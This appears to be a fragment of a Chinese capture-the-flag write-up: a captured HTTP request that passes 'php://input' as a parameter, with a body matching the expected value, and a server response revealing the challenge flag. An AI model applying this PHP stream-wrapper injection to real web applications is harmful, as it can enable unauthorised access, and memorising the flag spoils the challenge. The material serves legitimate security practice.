 Raw Params Headers Hex
GET /?a=aaa&b=php://input HTTP/1.1
Host: 123.206.31.85:10001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 5
aaa
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 22 Oct 2019 11:11:25 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Content-Length: 194
flag{c3fd1661da5efb989c72b91f3c378759}<html>
<head>
<title>对方不想和你说话，并向你扔了一段代码</title>
</head>
<body>
<center>
<img src="code.png"/>
</center>
</body>
</html>
https://blog.csdn.net/m0_45118974